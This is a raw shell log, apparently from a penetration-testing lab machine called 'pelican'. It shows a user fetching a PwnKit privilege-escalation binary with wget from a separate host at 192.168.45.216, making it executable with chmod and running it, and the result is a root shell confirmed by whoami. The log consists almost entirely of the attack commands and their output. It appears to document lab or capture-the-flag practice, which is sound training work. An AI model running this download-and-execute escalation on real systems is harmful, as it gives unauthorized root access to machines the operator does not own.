 $ wget http://192.168.45.216/PwnKit
wget http://192.168.45.216/PwnKit
--2026-07-07 23:42:37--  http://192.168.45.216/PwnKit
Connecting to 192.168.45.216:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit              100%[===================>]  17.62K  --.-KB/s    in 0.1s
2026-07-07 23:42:38 (122 KB/s) - ‘PwnKit’ saved [18040/18040]
$ chmod +x PwnKit
chmod +x PwnKit
$ ls -lsa
ls -lsa
total 48
 4 drwxr-xr-x 3 charles charles  4096 Jul  7 23:42 .
 4 drwxr-xr-x 3 root    root     4096 Sep 10  2020 ..
 4 -rw-r--r-- 1 charles charles   220 Apr 18  2019 .bash_logout
 4 -rw-r--r-- 1 charles charles  3526 Apr 18  2019 .bashrc
 4 drwxr-xr-x 3 charles charles  4096 Sep 10  2020 .java
 4 -rw-r--r-- 1 charles charles    33 Jul  7 23:12 local.txt
 4 -rw-r--r-- 1 charles charles   807 Apr 18  2019 .profile
20 -rwxr-xr-x 1 charles charles 18040 May 17 08:34 PwnKit
$ ./PwnKit
./PwnKit
root@pelican:/home/charles# whoami
whoami
root
root@pelican:/home/charles#